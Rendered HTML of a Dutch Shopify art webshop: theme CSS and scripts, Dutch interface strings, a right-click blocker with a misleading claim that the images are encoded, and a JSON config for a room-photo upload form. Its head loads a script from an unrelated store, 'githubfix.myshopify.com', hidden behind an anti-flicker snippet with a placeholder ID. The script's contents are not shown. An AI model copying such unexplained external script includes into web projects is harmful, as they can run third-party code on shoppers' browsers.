	.w-50pc{width:50%}.w-100{width:100%}.w-100v{width:100vw}.maw-100{max-width:100%}.maw-300{max-width:300px}.maw-480{max-width: 480px}.maw-780{max-width: 780px}.w-auto{width:auto}.minw-auto{min-width: auto}.min-w-100{min-width: 100px}
	.float-l{float:left}.float-r{float:right}
	.b-zero{border:none}.br-50p{border-radius:50%}.br-zero{border-radius:0}.br-2{border-radius:2px}.bg-none{background: none}
	.stroke-w-0{stroke-width: 0px}.stroke-w-1h{stroke-width: 0.5px}.stroke-w-1{stroke-width: 1px}.stroke-w-3{stroke-width: 3px}.stroke-w-5{stroke-width: 5px}.stroke-w-7 {stroke-width: 7px}.stroke-w-10 {stroke-width: 10px}.stroke-w-12 {stroke-width: 12px}.stroke-w-15 {stroke-width: 15px}.stroke-w-20 {stroke-width: 20px}.stroke-w-25 {stroke-width: 25px}.stroke-w-30{stroke-width: 30px}.stroke-w-32 {stroke-width: 32px}.stroke-w-40 {stroke-width: 40px}
	.w-21{width: 21px}.w-23{width: 23px}.w-24{width: 24px}.h-22{height: 22px}.h-23{height: 23px}.h-24{height: 24px}.w-h-16{width: 16px;height: 16px}.w-h-17{width: 17px;height: 17px}.w-h-18 {width: 18px;height: 18px}.w-h-19{width: 19px;height: 19px}.w-h-20 {width: 20px;height: 20px}.w-h-21{width: 21px;height: 21px}.w-h-22 {width: 22px;height: 22px}.w-h-23{width: 23px;height: 23px}.w-h-24 {width: 24px;height: 24px}.w-h-25 {width: 25px;height: 25px}.w-h-26 {width: 26px;height: 26px}.w-h-27 {width: 27px;height: 27px}.w-h-28 {width: 28px;height: 28px}.w-h-29 {width: 29px;height: 29px}.w-h-30 {width: 30px;height: 30px}.w-h-31 {width: 31px;height: 31px}.w-h-32 {width: 32px;height: 32px}.w-h-33 {width: 33px;height: 33px}.w-h-34 {width: 34px;height: 34px}.w-h-35 {width: 35px;height: 35px}.w-h-36 {width: 36px;height: 36px}.w-h-37 {width: 37px;height: 37px}
	.txt-d-none{text-decoration:none}.txt-d-underline{text-decoration:underline}.txt-u-o-1{text-underline-offset: 1px}.txt-u-o-2{text-underline-offset: 2px}.txt-u-o-3{text-underline-offset: 3px}.txt-u-o-4{text-underline-offset: 4px}.txt-u-o-5{text-underline-offset: 5px}.txt-u-o-6{text-underline-offset: 6px}.txt-u-o-8{text-underline-offset: 8px}.txt-u-o-12{text-underline-offset: 12px}.txt-t-up{text-transform:uppercase}.txt-t-cap{text-transform:capitalize}
	.ft-0{font-size: 0}.ft-16{font-size: 16px}.ls-0{letter-spacing: 0}.ls-02{letter-spacing: 0.2em}.ls-05{letter-spacing: 0.5em}.ft-i{font-style: italic}
	.button-effect svg{transition: 0.3s}.button-effect:hover svg{transform: rotate(180deg)}
	.icon-effect:hover svg {transform: scale(1.15)}.icon-effect:hover .icon-search-1 {transform: rotate(-90deg) scale(1.15)}
	.link-effect > span:after {content: "";position: absolute;bottom: -2px;left: 0;height: 1px;width: 100%;transform: scaleX(0);transition: transform var(--duration-default) ease-out;transform-origin: right}
	.link-effect > span:hover:after{transform: scaleX(1);transform-origin: left}
	@media (min-width: 1025px){
		.pl-lg-80{padding-left:80px}.pr-lg-80{padding-right:80px}
	}
</style>
        
<script src="//kunstkartel.nl/cdn/shop/t/82/assets/vendor.js?v=37601539231953232631767698222" type="text/javascript"></script>
<script src="//kunstkartel.nl/cdn/shop/t/82/assets/global.js?v=145473048038443515711767698149" type="text/javascript"></script>
<script src="//kunstkartel.nl/cdn/shop/t/82/assets/lazysizes.min.js?v=122719776364282065531767698184" type="text/javascript"></script>
<!-- <script src="//kunstkartel.nl/cdn/shop/t/82/assets/menu.js?v=49849284315874639661767698188" type="text/javascript"></script> --><script src="//kunstkartel.nl/cdn/shop/t/82/assets/predictive-search.js?v=65687679455101800451767698194" defer="defer"></script>

<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();

    window.rtl_slick = false;
    window.mobile_menu = 'default';
    window.money_format = '<span class=money> {{amount_with_comma_separator}} </span>';
    window.shop_currency = 'EUR';
    window.currencySymbol ="€";
    window.show_multiple_currencies = false;
    window.routes = {
        root: '',
        cart: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        collection_all: '/collections/all',
        predictive_search_url: '/search/suggest',
        search_url: '/search'
    }; 
    window.button_load_more = {
        default: `Laat meer zien`,
        loading: `Loading...`,
        view_all: `Bekijk alle collecties`,
        no_more: ` Geen producten meer`
    };
    window.after_add_to_cart = {
        type: 'quick_cart',
        message: ` wordt toegevoegd aan uw winkelwagen.`
    };
    window.variant_image_group_quick_view = false;
    window.quick_view = {
        show: true,
        show_mb: true
    };
    window.quick_shop = {
        show: true,
        see_details: ` Bekijk volledige details`,
    };
    window.quick_cart = {
        show: true
    };
    window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van uw winkelwagen. Probeer het opnieuw.`,
        quantityError: `U kunt slechts [quantity] van dit artikel aan uw winkelwagen toevoegen.`,
        addProductOutQuantity: ` U kunt slechts [maxQuantity] van dit product aan uw winkelwagen toevoegen`,
        addProductOutQuantity2: ` De hoeveelheid van dit product is onvoldoende.`,
        cartErrorMessage: `Translation missing: nl.sections.cart.cart_quantity_error_prefix`,
        soldoutText: `Pre order`,
        alreadyText: `Alles`,
    };
    window.variantStrings = {
        addToCart: `Toevoegen aan winkelwagen`,
        addingToCart: `Aan het toevoegen aan winkewagen...`,
        addedToCart: `Toegevoegd aan winkelwagen`,
        submit: `Indienen`,
        soldOut: `Pre order`,
        unavailable: `Niet beschikbaar `,
        soldOut_message: `Deze variant is tijdelijk uitverkocht`,
        unavailable_message: ` Deze variant is niet beschikbaar!`,
        addToCart_message: ` U moet ten minste één product selecteren om toe te voegen!`,
        select: `Selecteer opties`,
        preOrder: `Pre-Order`,
        add: `Voeg toe`,
        unavailable_with_option: `[value] (Unavailable)`,
        hide_variants_unavailable: false
    };
    window.inventory_text = {
        hotStock: `Nog maar [inventory] op voorraad`,
        hotStock2: `Nog maar [inventory] op voorraad`,
        warningQuantity: `Maximaal aantal: [inventory]`,
        inStock: `Op voorraad`,
        outOfStock: `Pre order`,
        manyInStock: `Genoeg op voorraad`,
        show_options: `Laat varianten zien`,
        hide_options: `Verberg varianten`,
        adding : `Toevoegen `,
        thank_you : `Dank je wel!`,
        add_more : `Meer toevoegen `,
        cart_feedback : `Toegevoegd`
    };
    
    
        window.notify_me = {
            show: true,
            mail: `info@kunstkartel.nl`,
            subject: `Out Of Stock Notification`,
            label: `Shopify`,
            success: ` Bedankt! We hebben uw verzoek ontvangen en zullen spoedig reageren wanneer dit product/variant beschikbaar komt!`,
            error: ` Gebruik een geldig e-mailadres, zoals john@example.com.`,
            button: ` Breng mij op de hoogte`
        };
    
    
        window.ask_an_expert = {
            customer_name: "Mijn naam",
            customer_mail: "Mijn e-mail",
            customer_phone: "Mijn telefoonnummer",
            customer_message: "Mijn bericht ",
            type_radio1: "Waar kunnen wij je bij helpen?",
            type_radio2: "Hoe wil je dat wij contact met je opnemen? (Je kunt van ons binnen 1-24 uur een reactie verwachten)",
            subject: "Kunst advies nodig?",
            label: "",
            success: " Bedankt. We hebben uw feedback ontvangen en zullen binnenkort reageren.",
            error_1: " Gebruik een geldig e-mailadres, zoals john@example.com.",
            error_2: "Het veld moet worden ingevuld voordat u dit formulier verzendt."
        };
    
    window.compare = {
        show: false,
        add: `Toevoegen om te vergelijken`,
        added: `Toegevoegd om te vergelijken`,
        message: ` Om te vergelijken moet u minimaal twee producten selecteren!`
    };
    window.wishlist = {
        show: true,
        add: `Toevoegen aan Verlanglijst`,
        added: `Toegevoegd aan Verlanglijst`,
        empty: `Er is geen product toegevoegd aan mijn Verlanglijst`,
        continue_shopping: `Doorgaan met winkelen`
    };
    window.pagination = {
        style: 1,
        next: `Volgende`,
        prev: `Prev`
    }
    window.review = {
        show: false,
        show_quick_view: false
    };
    window.countdown = {
        text: `Eindejaarssale:`,
        day: `D`,
        hour: `U`,
        min: `M`,
        sec: `S`,
        day_2: `Dagen`,
        hour_2: `Uren `,
        min_2: `Minuten`,
        sec_2: `Secondeen`,
        days: `Dagen`,
        hours: `Uren`,
        mins: `Minuten`,
        secs: `Seconden`,
        d: `d`,
        h: `u`,
        m: `m`,
        s: `s`
    };
    window.customer_view = {
        text: ` [number] klanten bekijken dit product`
    };

    
        window.arrows = {
            icon_next: `<button type="button" class="slick-next" aria-label="Next" role="button"><svg role="img" data-name="Layer 1" id="Layer_1" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><polygon points="150.46 478 129.86 456.5 339.11 256 129.86 55.49 150.46 34 382.14 256 150.46 478"/></svg></button>`,
            icon_prev: `<button type="button" class="slick-prev" aria-label="Previous" role="button"><svg role="img" data-name="Layer 1" id="Layer_1" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><polygon points="150.46 478 129.86 456.5 339.11 256 129.86 55.49 150.46 34 382.14 256 150.46 478"/></svg></button>`
        }
    

    window.dynamic_browser_title = {
        show: true,
        text: 'Ervaar de meest originele online kunst webshop'
    };
    
    window.show_more_btn_text = {
        show_more: `Laat meer zien`,
        show_less: `Laat minder zien`,
        show_all: `Laat alles zien`,
    };

    function getCookie(cname) {
        let name = cname + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');
        for(let i = 0; i <ca.length; i++) {
          let c = ca[i];
          while (c.charAt(0) == ' ') {
            c = c.substring(1);
          }
          if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
          }
        }
        return "";
    }
    
    const cookieAnnouncemenClosed = getCookie('announcement');
    window.announcementClosed = cookieAnnouncemenClosed === 'closed'
</script>
   <style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',400, {'GTM-XXXXXX':true});</script><link rel="preload" href="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-1.0.58.js" as="script"><script src="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-1.0.58.js"></script>


        <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script><script>

/* don't expect this to work on older ie */

window.oncontextmenu = function () { return false; }

</script>
    
  <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->

<script>
  function disableRightClick(event) {
    if (event.button == 2) {
      event.preventDefault(); // Prevent the default right-click behavior
      alert("©Stop! Dit materiaal is beschermd. Afbeeldingen zijn gecodeerd; kopiëren kan juridische gevolgen hebben.");
      return false;
    }
  }
</script>

<body oncontextmenu="disableRightClick(event)"><div id="shopify-block-AS1NsNlV0dXFVeUZXd__9498845458295061716" class="shopify-block shopify-app-block">

 <style type="text/css">
    .gs_banner-timer-wrapper {
      background-color: #f5f5f5;
      display: flex;
      flex-wrap: wrap;
      position: relative;
      align-items: center;
      justify-content: center;
      padding-top: 0px;
      padding-bottom: 0px;
      width: 100%;
      gap: 2%;
    }
    .gs_banner-timer-container {
      display: grid;
      grid-template-columns: 1fr 10px 1fr 10px 1fr 10px 1fr;
      column-gap: 3px;
      text-align: center;
      justify-content: center;
      row-gap: 0px;
      direction: ltr;
    }
    .gs_banner-timer-title {
      color: #333;
      font-size: 20px;
      font-style: normal;
      font-weight: bold;
      text-align: center;
      line-height: 1.2;
      letter-spacing: 0px;
    }
    .gs_banner-timer-numbers, .gs_banner-timer-divider {
      color: #333;
      font-size: 25px;
      font-weight: bold;
      line-height: 1;
    }
    .gs_banner-timer-label {
      color: #333;
      font-size: 10px;
      grid-column-start: span 2;
      grid-column-end: auto;
      padding-right: 10px;
    }
    .gs_banner-timer-label.gs_banner-timer-label-seconds {
      grid-column-start: auto;
      grid-column-end: auto;
    }
    .gs_banner-cta-button {
      display: inline-block;
      cursor: pointer;
      text-align: center;
      border: none;
      padding: 7px 16px;
      min-height: 36px;
      min-width: 36px;
      color: #333;
      background: #333;
      border-radius: 4px;
      font-weight: 500;
      font-size: 10px;
      flex-shrink: 0;
    }
    .gs_banner-cta-link {
      textDecoration: none;
      color: inherit;
    }
  </style>


<script type="text/javascript">
  window.gs_banner = window.gs_banner || {};
  window.gs_banner.timer = window.gs_banner.timer || {};
  window.gs_banner.timer.activeBanner = null || {};
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=need_help
  data-color=#232323
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=kunstkartel.nl
  data-shop-domain=kunstkartel.nl
  data-external-identifier=a8PdiE98SpEPPw2C5FfrcJzJ3AUgZSooqTKdxolMnOY
  
>
</script>


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>



<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/cozy-antitheft/blocks/Cozy_Antitheft_Script_1.0.0/a34a1874-f183-4394-8a9a-1e3f3275f1a7 --><script src="https://cozyantitheft.addons.business/js/script_tags/kunstkartel/default/protect.js?shop=kunstkartel.myshopify.com" async type="text/javascript"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/webwinkelkeur/blocks/sidebar/c3ac2bcb-63f1-40d3-9622-f307cd559ad3 -->
    <script>
        (function (n, r) {
            var e = document.createElement("script");
            e.async = !0, e.src = n + "/sidebar.js?id=" + r + "&c=" + c(10, r);
            var t = document.getElementsByTagName("script")[0];
            t.parentNode.insertBefore(e, t);

            function c(s, i) {
                var o = Date.now(), a = s * 6e4, _ = (Math.sin(i) || 0) * a;
                return Math.floor((o + _) / a)
            }
        })("https://dashboard.webwinkelkeur.nl", 1211827);
    </script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"<span class=money> {{amount_with_comma_separator}} </span>"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false,"metrics":false}},"settings":{"copyright":"Powered by <a href=\"https://powerfulform.com\" target=\"_blank\">PowerfulForm</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[125345] = {"125345":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"row-1","type":"row","description":null,"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name","nl":"Naam"},"placeholder":{"en":"First Name","vi":"Your Name","nl":"Naam"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name","nl":"Achternaam"},"placeholder":{"en":"Last Name","vi":"Your Name","nl":"Achternaam"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false}]},{"id":"row-2","type":"row","description":null,"elements":[{"id":"email","type":"email","label":{"nl":"E-mail","de":"E-mail","en":"E-mail","fr":"E-mail"},"placeholder":{"nl":"E-mail","de":"E-mail","en":"E-mail","fr":"E-mail"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone","nl":"Telefoonnummer"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"displayRules":[{"field":"","relation":"equal","condition":""}]}],"conditionalField":false},{"id":"file2-1","type":"file2","label":{"nl":"1) Upload je interieurfoto","de":"1) Upload je interieurfoto","en":"1) Upload je interieurfoto","fr":"1) Upload je interieurfoto"},"button-text":{"nl":"Upload hier","de":"Upload hier","en":"Upload hier","fr":"Upload hier"},"placeholder":{"nl":" Kies een bestand of sleep het hierheen.","de":" Kies een bestand of sleep het hierheen.","en":" Kies een bestand of sleep het hierheen.","fr":" Kies een bestand of sleep het hierheen."},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"nl":" Maak een foto van de plek waar het schilderij moet komen (liefst recht van voren, met goed daglicht).","de":" Maak een foto van de plek waar het schilderij moet komen (liefst recht van voren, met goed daglicht).","en":" Maak een foto van de plek waar het schilderij moet komen (liefst recht van voren, met goed daglicht).","fr":" Maak een foto van de plek waar het schilderij moet komen (liefst recht van voren, met goed daglicht)."},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"nl":"2) Deel je wensen zoals: formaat, smaak, thema, en kleuren ","de":"2) Deel je wensen zoals: formaat, smaak, thema, en kleuren ","en":"2) Deel je wensen zoals: formaat, smaak, thema, en kleuren ","fr":"2) Deel je wensen zoals: formaat, smaak, thema, en kleuren "},"placeholder":{"nl":"2) Deel je wensen ","de":"2) Deel je wensen ","en":"2) Deel je wensen ","fr":"2) Deel je wensen "},"description":{"nl":"","de":"","en":"","fr":""},"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"select-1","type":"select","label":{"nl":"3) Afwerking doormiddel van een baklijst","de":"3) Afwerking doormiddel van een baklijst","en":"3) Afwerking doormiddel van een baklijst","fr":"3) Afwerking doormiddel van een baklijst"},"placeholder":"Please select","options":[{"label":{"nl":"Met zwarte baklijst","de":"Option 1","en":"Option 1","fr":"Option 1"},"value":"Met zwarte baklijst"},{"label":{"nl":"Met houtkleurige baklijst","de":"Option 2","en":"Option 2","fr":"Option 2"},"value":"Met houtkleurige baklijst"},{"label":{"nl":"Zonder baklijst","de":"Zonder baklijst","en":"Zonder baklijst","fr":"Zonder baklijst"},"value":"Zonder baklijst","description":"Option 3"},{"label":{"nl":"Ik weet het nog niet","de":"Ik weet het nog niet","en":"Ik weet het nog niet","fr":"Ik weet het nog niet"},"value":"Ik weet het nog niet","description":"Option 4"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"consent-2","type":"consent","label":{"nl":"\u003cp\u003eIk geef toestemming dat mijn foto gebruikt worden om een 2D voorstel op maat te maken\u003c\/p\u003e","de":"\u003cp\u003eIk geef toestemming dat mijn foto gebruikt worden om een 2D voorstel op maat te maken\u003c\/p\u003e","en":"\u003cp\u003eIk geef toestemming dat mijn foto gebruikt worden om een 2D voorstel op maat te maken\u003c\/p\u003e","fr":"\u003cp\u003eIk geef toestemming dat mijn foto gebruikt worden om een 2D voorstel op maat te maken\u003c\/p\u003e"},"rawOption":"Yes","defaultSelected":true,"description":"","columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"consent-1","type":"consent","label":{"nl":"\u003cp\u003eIk wil graag inspiratie \u0026amp; updates ontvangen.\u003c\/p\u003e","de":"\u003cp\u003eIk wil graag inspiratie \u0026amp; updates ontvangen.\u003c\/p\u003e","en":"\u003cp\u003eIk wil graag inspiratie \u0026amp; updates ontvangen.\u003c\/p\u003e","fr":"\u003cp\u003eIk wil graag inspiratie \u0026amp; updates ontvangen.\u003c\/p\u003e"},"rawOption":"Yes","defaultSelected":true,"description":"","columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","minProductSelections":"Please choose at least {{ min_selections }} products","maxProductSelections":"Please choose a maximum of {{ max_selections }} products","minProductQuantities":"Please choose a quantity of at least {{ min_quantities }} products","maxProductQuantities":"Please choose a quantity of no more than {{ max_quantities }} products","minEachProductQuantities":"Choose quantity of product {{product_name}} of at least {{min_quantities}}","maxEachProductQuantities":"Choose quantity of product {{product_name}} of at most {{max_quantities}}","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again","limitNumberOfSubmissions":"Form submission limit reached"},"appearance":{"layout":"boxed","width":"1000","style":"material_outlined","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":true,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":46,"green":78,"blue":73,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":46,"green":78,"blue":73,"alpha":1},"background":{"red":255,"green":255,"blue":255}},"popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false},"fontSize":"medium","imageLayout":"left"},"afterSubmit":{"action":"redirectToPage","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":{"nl":"https:\/\/kunstkartel.nl\/","de":"","en":"","fr":""}},"footer":{"description":null,"previousText":{"nl":"Vorige","de":"Vorige","en":"Vorige","fr":"Vorige"},"nextText":{"nl":"Volgende","de":"Volgende","en":"Volgende","fr":"Volgende"},"submitText":{"nl":"Aanvragen","de":"Aanvragen","en":"Aanvragen","fr":"Aanvragen"},"submitFullWidth":true},"header":{"active":false,"title":{"nl":"Twijfel je welk schilderij past bij jouw interieur?","de":"Twijfel je welk schilderij past bij jouw interieur?","en":"Twijfel je welk schilderij past bij jouw interieur?","fr":"Twijfel je welk schilderij past bij jouw interieur?"},"description":{"nl":"\u003cp\u003eUpload een foto van je ruimte en vertel ons je voorkeuren. Op basis daarvan maken wij een \u003cstrong\u003epersoonlijk 2D-voorstel\u003c\/strong\u003e (visualisatie) zodat je direct ziet hoe het kunstwerk in jouw interieur staat.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e✅ Gratis en vrijblijvend\u003c\/p\u003e\u003cp\u003e✅ Binnen 24 uur een voorstel op maat (2D)\u003c\/p\u003e\u003cp\u003e✅ Afgestemd op kleur, stijl en formaat\u003c\/p\u003e","de":"\u003cp\u003eUpload een foto van je ruimte en vertel ons je voorkeuren. Op basis daarvan maken wij een \u003cstrong\u003epersoonlijk 2D-voorstel\u003c\/strong\u003e (visualisatie) zodat je direct ziet hoe het kunstwerk in jouw interieur staat.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e✅ Gratis en vrijblijvend\u003c\/p\u003e\u003cp\u003e✅ Binnen 24 uur een voorstel op maat (2D)\u003c\/p\u003e\u003cp\u003e✅ Afgestemd op kleur, stijl en formaat\u003c\/p\u003e","en":"\u003cp\u003eUpload een foto van je ruimte en vertel ons je voorkeuren. Op basis daarvan maken wij een \u003cstrong\u003epersoonlijk 2D-voorstel\u003c\/strong\u003e (visualisatie) zodat je direct ziet hoe het kunstwerk in jouw interieur staat.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e✅ Gratis en vrijblijvend\u003c\/p\u003e\u003cp\u003e✅ Binnen 24 uur een voorstel op maat (2D)\u003c\/p\u003e\u003cp\u003e✅ Afgestemd op kleur, stijl en formaat\u003c\/p\u003e","fr":"\u003cp\u003eUpload een foto van je ruimte en vertel ons je voorkeuren. Op basis daarvan maken wij een \u003cstrong\u003epersoonlijk 2D-voorstel\u003c\/strong\u003e (visualisatie) zodat je direct ziet hoe het kunstwerk in jouw interieur staat.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e✅ Gratis en vrijblijvend\u003c\/p\u003e\u003cp\u003e✅ Binnen 24 uur een voorstel op maat (2D)\u003c\/p\u003e\u003cp\u003e✅ Afgestemd op kleur, stijl en formaat\u003c\/p\u003e"},"headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-125345 \" data-locale=\"nl\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"125345\"]{\n        \n        --gfb-color-solidButton: 46,78,73;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 46,78,73;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-125345 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-125345 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-125345 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-125345 .globo-form-app .globo-description,\n.globo-form-id-125345 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-125345 .globo-form-app 